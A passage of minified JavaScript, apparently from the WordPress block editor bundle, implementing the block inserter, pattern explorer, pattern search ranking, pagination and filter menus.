24px;\n\t\t\t\t\t\t\t\t\t\t\tmin-height:${Math.round(m)}px;\n\t\t\t\t\t\t\t\t\t\t\tdisplay:flex;\n\t\t\t\t\t\t\t\t\t\t\talign-items:center;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t.is-root-container { width: 100%; }\n\t\t\t\t\t\t\t\t\t`}]})}):(0,d.jsx)("div",{className:"block-editor-inserter__preview-content-missing",children:(0,T.__)("No preview available.")})}),!l&&(0,d.jsx)(Xb,{title:n,icon:o,description:r})]})};var yC=(0,h.forwardRef)((function({isFirst:e,as:t,children:n,...o},r){return(0,d.jsx)(ws.Composite.Item,{ref:r,role:"option",accessibleWhenDisabled:!0,...o,render:o=>{const r={...o,tabIndex:e?0:o.tabIndex};return t?(0,d.jsx)(t,{...r,children:n}):"function"==typeof n?n(r):(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,...r,children:n})}})})),xC=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M8 7h2V5H8v2zm0 6h2v-2H8v2zm0 6h2v-2H8v2zm6-14v2h2V5h-2zm0 8h2v-2h-2v2zm0 6h2v-2h-2v2z"})});function SC({count:e,icon:t,isPattern:n,fadeWhenDisabled:o}){const r=n&&(0,T.__)("Pattern");return(0,d.jsx)("div",{className:"block-editor-block-draggable-chip-wrapper",children:(0,d.jsx)("div",{className:"block-editor-block-draggable-chip","data-testid":"block-draggable-chip",children:(0,d.jsxs)(ws.Flex,{justify:"center",className:"block-editor-block-draggable-chip__content",children:[(0,d.jsx)(ws.FlexItem,{children:t?(0,d.jsx)(Vu,{icon:t}):r||(0,T.sprintf)((0,T._n)("%d block","%d blocks",e),e)}),(0,d.jsx)(ws.FlexItem,{children:(0,d.jsx)(Vu,{icon:xC})}),o&&(0,d.jsx)(ws.FlexItem,{className:"block-editor-block-draggable-chip__disabled",children:(0,d.jsx)("span",{className:"block-editor-block-draggable-chip__disabled-icon"})})]})})})}var wC=({isEnabled:e,blocks:t,icon:n,children:o,pattern:r})=>{const i=(0,g.useSelect)((e=>{const{getBlockType:n}=e(p.store);return 1===t.length&&n(t[0].name)?.icon}),[t]),{startDragging:s,stopDragging:l}=G((0,g.useDispatch)(ji)),a=(0,h.useMemo)((()=>r?.type===it.user&&"unsynced"!==r?.syncStatus?[(0,p.createBlock)("core/block",{ref:r.id})]:void 0),[r?.type,r?.syncStatus,r?.id]);if(!e)return o({draggable:!1,onDragStart:void 0,onDragEnd:void 0});const c=a??t;return(0,d.jsx)(ws.Draggable,{__experimentalTransferDataType:"wp-blocks",transferData:{type:"inserter",blocks:c},onDragStart:e=>{s();for(const t of c){const n=`wp-block:${t.name}`;e.dataTransfer.items.add("",n)}},onDragEnd:()=>{l()},__experimentalDragComponent:(0,d.jsx)(SC,{count:t.length,icon:n||!r&&i,isPattern:!!r}),children:({onDraggableStart:e,onDraggableEnd:t})=>o({draggable:!0,onDragStart:e,onDragEnd:t})})};var CC=(0,h.memo)((function({className:e,isFirst:t,item:n,onSelect:o,onHover:r,isDraggable:i,...s}){const l=(0,h.useRef)(!1),a=n.icon?{backgroundColor:n.icon.background,color:n.icon.foreground}:{},c=(0,h.useMemo)((()=>[(0,p.createBlock)(n.name,n.initialAttributes,(0,p.createBlocksFromInnerBlocksTemplate)(n.innerBlocks))]),[n.name,n.initialAttributes,n.innerBlocks]),u=(0,p.isReusableBlock)(n)&&"unsynced"!==n.syncStatus||(0,p.isTemplatePart)(n);return(0,d.jsx)(wC,{isEnabled:i&&!n.isDisabled,blocks:c,icon:n.icon,children:({draggable:i,onDragStart:c,onDragEnd:p})=>(0,d.jsx)("div",{className:ms("block-editor-block-types-list__list-item",{"is-synced":u}),draggable:i,onDragStart:e=>{l.current=!0,c&&(r(null),c(e))},onDragEnd:e=>{l.current=!1,p&&p(e)},children:(0,d.jsxs)(yC,{isFirst:t,className:ms("block-editor-block-types-list__item",e),disabled:n.isDisabled,onClick:e=>{e.preventDefault(),o(n,(0,Wa.isAppleOS)()?e.metaKey:e.ctrlKey),r(null)},onKeyDown:e=>{const{keyCode:t}=e;t===Wa.ENTER&&(e.preventDefault(),o(n,(0,Wa.isAppleOS)()?e.metaKey:e.ctrlKey),r(null))},onMouseEnter:()=>{l.current||r(n)},onMouseLeave:()=>r(null),...s,children:[(0,d.jsx)("span",{className:"block-editor-block-types-list__item-icon",style:a,children:(0,d.jsx)(Vu,{icon:n.icon,showColors:!0})}),(0,d.jsx)("span",{className:"block-editor-block-types-list__item-title",children:(0,d.jsx)(ws.__experimentalTruncate,{numberOfLines:3,children:n.title})})]})})})}));var BC=(0,h.forwardRef)((function(e,t){const[n,o]=(0,h.useState)(!1);return(0,h.useEffect)((()=>{n&&(0,Uo.speak)((0,T.__)("Use left and right arrow keys to move through blocks"))}),[n]),(0,d.jsx)("div",{ref:t,role:"listbox","aria-orientation":"horizontal",onFocus:()=>{o(!0)},onBlur:e=>{!e.currentTarget.contains(e.relatedTarget)&&o(!1)},...e})}));var IC=(0,h.forwardRef)((function(e,t){return(0,d.jsx)(ws.Composite.Group,{role:"presentation",ref:t,...e})}));function jC(e,t){const n=[];for(let o=0,r=e.length;o<r;o+=t)n.push(e.slice(o,o+t));return n}var EC=function e({items:t=[],onSelect:n,onHover:o=()=>{},children:r,label:i,isDraggable:s=!0}){const l="block-editor-block-types-list",a=(0,m.useInstanceId)(e,l);return(0,d.jsxs)(BC,{className:l,"aria-label":i,children:[jC(t,3).map(((e,t)=>(0,d.jsx)(IC,{children:e.map(((e,r)=>(0,d.jsx)(CC,{item:e,className:(0,p.getBlockMenuDefaultClassName)(e.id),onSelect:n,onHover:o,isDraggable:s&&!e.isDisabled,isFirst:0===t&&0===r,rowId:`${a}-${t}`},e.id)))},t))),r]})};var TC=function({title:e,icon:t,children:n}){return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsxs)("div",{className:"block-editor-inserter__panel-header",children:[(0,d.jsx)("h2",{className:"block-editor-inserter__panel-title",children:e}),(0,d.jsx)(ws.Icon,{icon:t})]}),(0,d.jsx)("div",{className:"block-editor-inserter__panel-content",children:n})]})};var MC=(e,t,n)=>{const o=(0,h.useMemo)((()=>({[pt]:!!n})),[n]),[r]=(0,g.useSelect)((t=>[t(ji).getInserterItems(e,o)]),[e,o]),{getClosestAllowedInsertionPoint:i}=G((0,g.useSelect)(ji)),{createErrorNotice:s}=(0,g.useDispatch)(pr.store),[l,a]=(0,g.useSelect)((e=>{const{getCategories:t,getCollections:n}=e(p.store);return[t(),n()]}),[]);return[r,l,a,(0,h.useCallback)((({name:n,initialAttributes:o,innerBlocks:r,syncStatus:l,content:a},c)=>{const u=i(n,e);if(null===u){const e=(0,p.getBlockType)(n)?.title??n;return void s((0,T.sprintf)((0,T.__)('Block "%s" can\'t be inserted.'),e),{type:"snackbar",id:"inserter-notice"})}const d="unsynced"===l?(0,p.parse)(a,{__unstableSkipMigrationLogs:!0}):(0,p.createBlock)(n,o,(0,p.createBlocksFromInnerBlocksTemplate)(r));t(d,void 0,c,u)}),[i,e,t,s])]};function PC({key:e,children:t}){return(0,d.jsx)(h.Fragment,{children:t},e)}var RC=function({children:e}){return(0,d.jsx)(ws.Composite,{focusShift:!0,focusWrap:"horizontal",render:PC,children:e})};var AC=function(){return(0,d.jsx)("div",{className:"block-editor-inserter__no-results",children:(0,d.jsx)("p",{children:(0,T.__)("No results found.")})})};const NC=[];function LC({items:e,collections:t,categories:n,onSelectItem:o,onHover:r,showMostUsedBlocks:i,className:s}){const l=(0,h.useMemo)((()=>xt(e,"frecency","desc").slice(0,6)),[e]),a=(0,h.useMemo)((()=>e.filter((e=>!e.category))),[e]),c=(0,h.useMemo)((()=>{const n={...t};return Object.keys(t).forEach((t=>{n[t]=e.filter((e=>(e=>e.name.split("/")[0])(e)===t)),0===n[t].length&&delete n[t]})),n}),[e,t]);(0,h.useEffect)((()=>()=>r(null)),[]);const u=(0,m.useAsyncList)(n),p=n.length===u.length,g=(0,h.useMemo)((()=>Object.entries(t)),[t]),f=(0,m.useAsyncList)(p?g:NC);return(0,d.jsxs)("div",{className:s,children:[i&&e.length>3&&!!l.length&&(0,d.jsx)(TC,{title:(0,T._x)("Most used","blocks"),children:(0,d.jsx)(EC,{items:l,onSelect:o,onHover:r,label:(0,T._x)("Most used","blocks")})}),u.map((t=>{const n=e.filter((e=>e.category===t.slug));return n&&n.length?(0,d.jsx)(TC,{title:t.title,icon:t.icon,children:(0,d.jsx)(EC,{items:n,onSelect:o,onHover:r,label:t.title})},t.slug):null})),p&&a.length>0&&(0,d.jsx)(TC,{className:"block-editor-inserter__uncategorized-blocks-panel",title:(0,T.__)("Uncategorized"),children:(0,d.jsx)(EC,{items:a,onSelect:o,onHover:r,label:(0,T.__)("Uncategorized")})}),f.map((([e,t])=>{const n=c[e];return n&&n.length?(0,d.jsx)(TC,{title:t.title,icon:t.icon,children:(0,d.jsx)(EC,{items:n,onSelect:o,onHover:r,label:t.title})},e):null}))]})}var DC=(0,h.forwardRef)((function({rootClientId:e,onInsert:t,onHover:n,showMostUsedBlocks:o},r){const[i,s,l,a]=MC(e,t);if(!i.length)return(0,d.jsx)(AC,{});const c=[],u=[];for(const e of i)"reusable"!==e.category&&(e.isAllowedInCurrentRoot?c.push(e):u.push(e));return(0,d.jsx)(RC,{children:(0,d.jsxs)("div",{ref:r,children:[!!c.length&&(0,d.jsx)(d.Fragment,{children:(0,d.jsx)(LC,{items:c,categories:s,collections:l,onSelectItem:a,onHover:n,showMostUsedBlocks:o,className:"block-editor-inserter__insertable-blocks-at-selection"})}),(0,d.jsx)(LC,{items:u,categories:s,collections:l,onSelectItem:a,onHover:n,showMostUsedBlocks:o,className:"block-editor-inserter__all-blocks"})]})})}));function OC({selectedCategory:e,patternCategories:t,onClickCategory:n}){const o="block-editor-block-patterns-explorer__sidebar";return(0,d.jsx)("div",{className:`${o}__categories-list`,children:t.map((({name:t,label:r})=>(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,label:r,className:`${o}__categories-list__item`,isPressed:e===t,onClick:()=>{n(t)},children:r},t)))})}function zC({searchValue:e,setSearchValue:t}){return(0,d.jsx)("div",{className:"block-editor-block-patterns-explorer__search",children:(0,d.jsx)(ws.SearchControl,{__nextHasNoMarginBottom:!0,onChange:t,value:e,label:(0,T.__)("Search"),placeholder:(0,T.__)("Search")})})}var VC=function({selectedCategory:e,patternCategories:t,onClickCategory:n,searchValue:o,setSearchValue:r}){return(0,d.jsxs)("div",{className:"block-editor-block-patterns-explorer__sidebar",children:[(0,d.jsx)(zC,{searchValue:o,setSearchValue:r}),!o&&(0,d.jsx)(OC,{selectedCategory:e,patternCategories:t,onClickCategory:n})]})};function FC({currentPage:e,numPages:t,changePage:n,totalItems:o}){return(0,d.jsxs)(ws.__experimentalVStack,{className:"block-editor-patterns__grid-pagination-wrapper",children:[(0,d.jsx)(ws.__experimentalText,{variant:"muted",children:(0,T.sprintf)((0,T._n)("%s item","%s items",o),o)}),t>1&&(0,d.jsxs)(ws.__experimentalHStack,{expanded:!1,spacing:3,justify:"flex-start",className:"block-editor-patterns__grid-pagination",children:[(0,d.jsxs)(ws.__experimentalHStack,{expanded:!1,spacing:1,className:"block-editor-patterns__grid-pagination-previous",children:[(0,d.jsx)(ws.Button,{variant:"tertiary",onClick:()=>n(1),disabled:1===e,"aria-label":(0,T.__)("First page"),size:"compact",accessibleWhenDisabled:!0,className:"block-editor-patterns__grid-pagination-button",children:(0,d.jsx)("span",{children:"«"})}),(0,d.jsx)(ws.Button,{variant:"tertiary",onClick:()=>n(e-1),disabled:1===e,"aria-label":(0,T.__)("Previous page"),size:"compact",accessibleWhenDisabled:!0,className:"block-editor-patterns__grid-pagination-button",children:(0,d.jsx)("span",{children:"‹"})})]}),(0,d.jsx)(ws.__experimentalText,{variant:"muted",children:(0,T.sprintf)((0,T._x)("%1$s of %2$s","paging"),e,t)}),(0,d.jsxs)(ws.__experimentalHStack,{expanded:!1,spacing:1,className:"block-editor-patterns__grid-pagination-next",children:[(0,d.jsx)(ws.Button,{variant:"tertiary",onClick:()=>n(e+1),disabled:e===t,"aria-label":(0,T.__)("Next page"),size:"compact",accessibleWhenDisabled:!0,className:"block-editor-patterns__grid-pagination-button",children:(0,d.jsx)("span",{children:"›"})}),(0,d.jsx)(ws.Button,{variant:"tertiary",onClick:()=>n(t),disabled:e===t,"aria-label":(0,T.__)("Last page"),size:"compact",accessibleWhenDisabled:!0,className:"block-editor-patterns__grid-pagination-button",children:(0,d.jsx)("span",{children:"»"})})]})]})]})}const HC=({showTooltip:e,title:t,children:n})=>e?(0,d.jsx)(ws.Tooltip,{text:t,children:n}):(0,d.jsx)(d.Fragment,{children:n});function UC({id:e,isDraggable:t,pattern:n,onClick:o,onHover:r,showTitlesAsTooltip:i,category:s,isSelected:l}){const[a,c]=(0,h.useState)(!1),{blocks:u,viewportWidth:g}=n,f=`block-editor-block-patterns-list__item-description-${(0,m.useInstanceId)(UC)}`,b=n.type===it.user,k=(0,h.useMemo)((()=>s&&t?(u??[]).map((e=>{const t=(0,p.cloneBlock)(e);return t.attributes.metadata?.categories?.includes(s)&&(t.attributes.metadata.categories=[s]),t})):u),[u,t,s]);return(0,d.jsx)(wC,{isEnabled:t,blocks:k,pattern:n,children:({draggable:t,onDragStart:s,onDragEnd:p})=>(0,d.jsx)("div",{className:"block-editor-block-patterns-list__list-item",draggable:t,onDragStart:e=>{c(!0),s&&(r?.(null),s(e))},onDragEnd:e=>{c(!1),p&&p(e)},children:(0,d.jsx)(HC,{showTooltip:i&&!b,title:n.title,children:(0,d.jsxs)(ws.Composite.Item,{render:(0,d.jsx)("div",{role:"option","aria-label":n.title,"aria-describedby":n.description?f:void 0,className:ms("block-editor-block-patterns-list__item",{"block-editor-block-patterns-list__list-item-synced":n.type===it.user&&!n.syncStatus,"is-selected":l})}),id:e,onClick:()=>{o(n,u),r?.(null)},onMouseEnter:()=>{a||r?.(n)},onMouseLeave:()=>r?.(null),children:[(0,d.jsx)(kC.Async,{placeholder:(0,d.jsx)(GC,{}),children:(0,d.jsx)(kC,{blocks:u,viewportWidth:g})}),(!i||b)&&(0,d.jsxs)(ws.__experimentalHStack,{className:"block-editor-patterns__pattern-details",spacing:2,children:[b&&!n.syncStatus&&(0,d.jsx)("div",{className:"block-editor-patterns__pattern-icon-wrapper",children:(0,d.jsx)(Ol,{className:"block-editor-patterns__pattern-icon",icon:de})}),(0,d.jsx)("div",{className:"block-editor-block-patterns-list__item-title",children:n.title})]}),!!n.description&&(0,d.jsx)(ws.VisuallyHidden,{id:f,children:n.description})]})})})})}function GC(){return(0,d.jsx)("div",{className:"block-editor-block-patterns-list__item is-placeholder"})}var $C=(0,h.forwardRef)((function({isDraggable:e,blockPatterns:t,onHover:n,onClickPattern:o,orientation:r,label:i=(0,T.__)("Block patterns"),category:s,showTitlesAsTooltip:l,pagingProps:a},c){const[u,p]=(0,h.useState)(void 0),[g,m]=(0,h.useState)(null);(0,h.useEffect)((()=>{const e=t[0]?.name;p(e)}),[t]);const f=(e,t)=>{m(e.name),o(e,t)};return(0,d.jsxs)(ws.Composite,{orientation:r,activeId:u,setActiveId:p,role:"listbox",className:"block-editor-block-patterns-list","aria-label":i,ref:c,children:[t.map((t=>(0,d.jsx)(UC,{id:t.name,pattern:t,onClick:f,onHover:n,isDraggable:e,showTitlesAsTooltip:l,category:s,isSelected:!!g&&g===t.name},t.name))),a&&(0,d.jsx)(FC,{...a})]})}));function WC({destinationRootClientId:e,destinationIndex:t,rootClientId:n,registry:o}){if(n===e)return t;const r=["",...o.select(ji).getBlockParents(e),e],i=r.indexOf(n);return-1!==i?o.select(ji).getBlockIndex(r[i+1])+1:o.select(ji).getBlockOrder(n).length}var KC=function({rootClientId:e="",insertionIndex:t,clientId:n,isAppender:o,onSelect:r,shouldFocusBlock:i=!0,selectBlockOnInsert:s=!0}){const l=(0,g.useRegistry)(),{getSelectedBlock:a,getClosestAllowedInsertionPoint:c,isBlockInsertionPointVisible:u}=G((0,g.useSelect)(ji)),{destinationRootClientId:d,destinationIndex:m}=(0,g.useSelect)((r=>{const{getSelectedBlockClientId:i,getBlockRootClientId:s,getBlockIndex:l,getBlockOrder:a,getInsertionPoint:c}=G(r(ji)),u=i();let d,p=e;const h=c();return void 0!==t?d=t:h&&h.hasOwnProperty("index")?(p=h?.rootClientId?h.rootClientId:e,d=h.index):n?d=l(n):!o&&u?(p=s(u),d=l(u)+1):d=a(p).length,{destinationRootClientId:p,destinationIndex:d}}),[e,t,n,o]),{replaceBlocks:f,insertBlocks:b,showInsertionPoint:k,hideInsertionPoint:v,setLastFocus:_}=G((0,g.useDispatch)(ji)),y=(0,h.useCallback)(((e,t,n=!1,c)=>{(n||i||s)&&_(null);const u=a();!o&&u&&(0,p.isUnmodifiedDefaultBlock)(u,"content")?f(u.clientId,e,null,i||n?0:null,t):b(e,o||void 0===c?m:WC({destinationRootClientId:d,destinationIndex:m,rootClientId:c,registry:l}),o||void 0===c?d:c,s,i||n?0:null,t);const h=Array.isArray(e)?e.length:1,g=(0,T.sprintf)((0,T._n)("%d block added.","%d blocks added.",h),h);(0,Uo.speak)(g),r&&r(e)}),[o,a,f,b,d,m,r,i,s]),x=(0,h.useCallback)((e=>{if(e&&!u()){const t=c(e.name,d);null!==t&&k(t,WC({destinationRootClientId:d,destinationIndex:m,rootClientId:t,registry:l}))}else v()}),[c,u,k,v,d,m]);return[d,y,x]};var ZC=(e,t,n,o)=>{const r=(0,h.useMemo)((()=>({[pt]:!!o})),[o]),{patternCategories:i,patterns:s,userPatternCategories:l}=(0,g.useSelect)((e=>{const{getSettings:n,__experimentalGetAllowedPatterns:o}=G(e(ji)),{__experimentalUserPatternCategories:i,__experimentalBlockPatternCategories:s}=n();return{patterns:o(t,r),userPatternCategories:i,patternCategories:s}}),[t,r]),{getClosestAllowedInsertionPointForPattern:a}=G((0,g.useSelect)(ji)),c=(0,h.useMemo)((()=>{const e=[...i];return l?.forEach((t=>{e.find((e=>e.name===t.name))||e.push(t)})),e}),[i,l]),{createSuccessNotice:u}=(0,g.useDispatch)(pr.store),d=(0,h.useCallback)(((r,i)=>{const s=o?t:a(r,t);if(null===s)return;const l=r.type===it.user&&"unsynced"!==r.syncStatus?[(0,p.createBlock)("core/block",{ref:r.id})]:i;e((l??[]).map((e=>{const t=(0,p.cloneBlock)(e);return t.attributes.metadata?.categories?.includes(n)&&(t.attributes.metadata.categories=[n]),t})),r.name,!1,s),u((0,T.sprintf)((0,T.__)('Block pattern "%s" inserted.'),r.title),{type:"snackbar",id:"inserter-notice"})}),[u,e,n,t,a,o]);return[s,c,d]},qC=n(9681),YC=n.n(qC);function XC(e){return e.toLowerCase()}var QC=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],JC=/[^A-Z0-9]+/gi;function eB(e,t,n){return t instanceof RegExp?e.replace(t,n):t.reduce((function(e,t){return e.replace(t,n)}),e)}const tB=e=>e.name||"",nB=e=>e.title,oB=e=>e.description||"",rB=e=>e.keywords||[],iB=e=>e.category,sB=()=>null,lB=[/([\p{Ll}\p{Lo}\p{N}])([\p{Lu}\p{Lt}])/gu,/([\p{Lu}\p{Lt}])([\p{Lu}\p{Lt}][\p{Ll}\p{Lo}])/gu],aB=new RegExp("(\\p{C}|\\p{P}|\\p{S})+","giu"),cB=new Map,uB=new Map;function dB(e=""){if(cB.has(e))return cB.get(e);const t=function(e,t){void 0===t&&(t={});for(var n=t.splitRegexp,o=void 0===n?QC:n,r=t.stripRegexp,i=void 0===r?JC:r,s=t.transform,l=void 0===s?XC:s,a=t.delimiter,c=void 0===a?" ":a,u=eB(eB(e,o,"$1\0$2"),i,"\0"),d=0,p=u.length;"\0"===u.charAt(d);)d++;for(;"\0"===u.charAt(p-1);)p--;return u.slice(d,p).split("\0").map(l).join(c)}(e,{splitRegexp:lB,stripRegexp:aB}).split(" ").filter(Boolean);return cB.set(e,t),t}function pB(e=""){if(uB.has(e))return uB.get(e);let t=YC()(e);return t=t.replace(/^\//,""),t=t.toLowerCase(),uB.set(e,t),t}const hB=(e="")=>dB(pB(e)),gB=(e,t,n,o)=>{if(0===hB(o).length)return e;return mB(e,o,{getCategory:e=>t.find((({slug:t})=>t===e.category))?.title,getCollection:e=>n[e.name.split("/")[0]]?.title})},mB=(e=[],t="",n={})=>{if(0===hB(t).length)return e;const o=e.map((e=>[e,fB(e,t,n)])).filter((([,e])=>e>0));return o.sort((([,e],[,t])=>t-e)),o.map((([e])=>e))};function fB(e,t,n={}){const{getName:o=tB,getTitle:r=nB,getDescription:i=oB,getKeywords:s=rB,getCategory:l=iB,getCollection:a=sB}=n,c=o(e),u=r(e),d=i(e),p=s(e),h=l(e),g=a(e),m=pB(t),f=pB(u);let b=0;if(m===f)b+=30;else if(f.startsWith(m))b+=20;else{const e=[c,u,d,...p,h,g].join(" ");0===((e,t)=>e.filter((e=>!hB(t).some((t=>t.includes(e))))))(dB(m),e).length&&(b+=10)}if(0!==b&&c.startsWith("core/")){b+=c!==e.id?1:2}return b}function bB(e,t,n,o=""){const[r,i]=(0,h.useState)(1),s=(0,m.usePrevious)(t),l=(0,m.usePrevious)(o);s===t&&l===o||1===r||i(1);const a=e.length,c=r-1,u=(0,h.useMemo)((()=>e.slice(20*c,20*c+20)),[c,e]),d=Math.ceil(e.length/20);return(0,h.useEffect)((function(){const e=(0,Ga.getScrollContainer)(n?.current);e?.scrollTo(0,0)}),[t,n]),{totalItems:a,categoryPatterns:u,numPages:d,changePage:e=>{const t=(0,Ga.getScrollContainer)(n?.current);t?.scrollTo(0,0),i(e)},currentPage:r}}function kB({filterValue:e,filteredBlockPatternsLength:t}){return e?(0,d.jsx)(ws.__experimentalHeading,{level:2,lineHeight:"48px",className:"block-editor-block-patterns-explorer__search-results-count",children:(0,T.sprintf)((0,T._n)("%d pattern found","%d patterns found",t),t)}):null}var vB=function({searchValue:e,selectedCategory:t,patternCategories:n,rootClientId:o,onModalClose:r}){const i=(0,h.useRef)(),s=(0,m.useDebounce)(Uo.speak,500),[l,a]=KC({rootClientId:o,shouldFocusBlock:!0}),[c,,u]=ZC(a,l,t),p=(0,h.useMemo)((()=>n.map((e=>e.name))),[n]),g=(0,h.useMemo)((()=>{const n=c.filter((e=>{if(t===at.name)return!0;if(t===ct.name&&e.type===it.user)return!0;if(t===ut.name&&e.blockTypes?.includes("core/post-content"))return!0;if("uncategorized"===t){const t=e.categories?.some((e=>p.includes(e)))??!1;return!e.categories?.length||!t}return e.categories?.includes(t)}));return e?mB(n,e):n}),[e,c,t,p]);(0,h.useEffect)((()=>{if(!e)return;const t=g.length,n=(0,T.sprintf)((0,T._n)("%d result found.","%d results found.",t),t);s(n)}),[e,s,g.length]);const f=bB(g,t,i),[b,k]=(0,h.useState)(e);e!==b&&(k(e),f.changePage(1));const v=!!g?.length;return(0,d.jsxs)("div",{className:"block-editor-block-patterns-explorer__list",ref:i,children:[(0,d.jsx)(kB,{filterValue:e,filteredBlockPatternsLength:g.length}),(0,d.jsx)(RC,{children:v&&(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)($C,{blockPatterns:f.categoryPatterns,onClickPattern:(e,t)=>{u(e,t),r()},isDraggable:!1}),(0,d.jsx)(FC,{...f})]})})]})};function _B(e,t="all"){const[n,o]=ZC(void 0,e),r=(0,h.useMemo)((()=>"all"===t?n:n.filter((e=>!dt(e,t)))),[t,n]),i=(0,h.useMemo)((()=>{const e=o.filter((e=>r.some((t=>t.categories?.includes(e.name))))).sort(((e,t)=>e.label.localeCompare(t.label)));return r.some((e=>!function(e,t){return!(!e.categories||!e.categories.length)&&e.categories.some((e=>t.some((t=>t.name===e))))}(e,o)))&&!e.find((e=>"uncategorized"===e.name))&&e.push({name:"uncategorized",label:(0,T._x)("Uncategorized")}),r.some((e=>e.blockTypes?.includes("core/post-content")))&&e.unshift(ut),r.some((e=>e.type===it.user))&&e.unshift(ct),r.length>0&&e.unshift({name:at.name,label:at.label}),(0,Uo.speak)((0,T.sprintf)((0,T._n)("%d category button displayed.","%d category buttons displayed.",e.length),e.length)),e}),[o,r]);return i}function yB({initialCategory:e,rootClientId:t,onModalClose:n}){const[o,r]=(0,h.useState)(""),[i,s]=(0,h.useState)(e?.name),l=_B(t);return(0,d.jsxs)("div",{className:"block-editor-block-patterns-explorer",children:[(0,d.jsx)(VC,{selectedCategory:i,patternCategories:l,onClickCategory:s,searchValue:o,setSearchValue:r}),(0,d.jsx)(vB,{searchValue:o,selectedCategory:i,patternCategories:l,rootClientId:t,onModalClose:n})]})}var xB=function({onModalClose:e,...t}){return(0,d.jsx)(ws.Modal,{title:(0,T.__)("Patterns"),onRequestClose:e,isFullScreen:!0,children:(0,d.jsx)(yB,{onModalClose:e,...t})})};function SB({title:e}){return(0,d.jsx)(ws.__experimentalVStack,{spacing:0,children:(0,d.jsx)(ws.__experimentalView,{children:(0,d.jsx)(ws.__experimentalSpacer,{marginBottom:0,paddingX:4,paddingY:3,children:(0,d.jsxs)(ws.__experimentalHStack,{spacing:2,children:[(0,d.jsx)(ws.Navigator.BackButton,{style:{minWidth:24,padding:0},icon:(0,T.isRTL)()?Zb:qb,size:"small",label:(0,T.__)("Back")}),(0,d.jsx)(ws.__experimentalSpacer,{children:(0,d.jsx)(ws.__experimentalHeading,{level:5,children:e})})]})})})})}function wB({categories:e,children:t}){return(0,d.jsxs)(ws.Navigator,{initialPath:"/",className:"block-editor-inserter__mobile-tab-navigation",children:[(0,d.jsx)(ws.Navigator.Screen,{path:"/",children:(0,d.jsx)(ws.__experimentalItemGroup,{children:e.map((e=>(0,d.jsx)(ws.Navigator.Button,{path:`/category/${e.name}`,as:ws.__experimentalItem,isAction:!0,children:(0,d.jsxs)(ws.__experimentalHStack,{children:[(0,d.jsx)(ws.FlexBlock,{children:e.label}),(0,d.jsx)(Ol,{icon:(0,T.isRTL)()?qb:Zb})]})},e.name)))})}),e.map((e=>(0,d.jsxs)(ws.Navigator.Screen,{path:`/category/${e.name}`,children:[(0,d.jsx)(SB,{title:(0,T.__)("Back")}),t(e)]},e.name)))]})}const CB=e=>"all"!==e&&"user"!==e,BB=[{value:"all",label:(0,T._x)("All","patterns")},{value:it.directory,label:(0,T.__)("Pattern Directory")},{value:it.theme,label:(0,T.__)("Theme & Plugins")},{value:it.user,label:(0,T.__)("User")}];function IB({setPatternSyncFilter:e,setPatternSourceFilter:t,patternSyncFilter:n,patternSourceFilter:o,scrollContainerRef:r,category:i}){const s=i.name===ct.name?it.user:o,l=CB(s),a=(e=>e.name===ct.name)(i),c=(0,h.useMemo)((()=>[{value:"all",label:(0,T._x)("All","patterns")},{value:st,label:(0,T._x)("Synced","patterns"),disabled:l},{value:lt,label:(0,T._x)("Not synced","patterns"),disabled:l}]),[l]);return(0,d.jsx)(d.Fragment,{children:(0,d.jsx)(ws.DropdownMenu,{popoverProps:{placement:"right-end"},label:(0,T.__)("Filter patterns"),toggleProps:{size:"compact"},icon:(0,d.jsx)(Ol,{icon:(0,d.jsx)(ws.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ws.Path,{d:"M10 17.5H14V16H10V17.5ZM6 6V7.5H18V6H6ZM8 12.5H16V11H8V12.5Z",fill:"currentColor"})})}),children:()=>(0,d.jsxs)(d.Fragment,{children:[!a&&(0,d.jsx)(ws.MenuGroup,{label:(0,T.__)("Source"),children:(0,d.jsx)(ws.MenuItemsChoice,{choices:BB,onSelect:n=>{var o;t(o=n),CB(o)&&e("all"),r.current?.scrollTo(0,0)},value:s})}),(0,d.jsx)(ws.MenuGroup,{label:(0,T.__)("Type"),children:(0,d.jsx)(ws.MenuItemsChoice,{choices:c,onSelect:t=>{e(t),r.current?.scrollTo(0,0)},value:n})}),(0,d.jsx)("div",{className:"block-editor-inserter__patterns-filter-help",children:(0,h.createInterpolateElement)((0,T.__)("Patterns are available from the <Link>WordPress.org Pattern Directory</Link>, bundled in the active theme, or created by users on this site. Only patterns created on this site can be synced."),{Link:(0,d.jsx)(ws.ExternalLink,{href:(0,T.__)("https://wordpress.org/patterns/")})})})]})})})}const jB=()=>{};function EB({rootClientId:e,onInsert:t,onHover:n=jB,category:o,showTitlesAsTooltip:r}){const[i,,s]=ZC(t,e,o?.name),[l,a]=(0,h.useState)("all"),[c,u]=(0,h.useState)("all"),p=_B(e,c),g=(0,h.useRef)(),m=(0,h.useMemo)((()=>i.filter((e=>!dt(e,c,l)&&(o.name===at.name||(o.name===ct.name&&e.type===it.user||(!(o.name!==ut.name||!e.blockTypes?.includes("core/post-content"))||("uncategorized"===o.name?!e.categories||!e.categories.some((e=>p.some((t=>t.name===e)))):e.categories?.includes(o.name)))))))),[i,p,o.name,c,l]),f=bB(m,o,g),{changePage:b}=f;(0,h.useEffect)((()=>()=>n(null)),[]);const 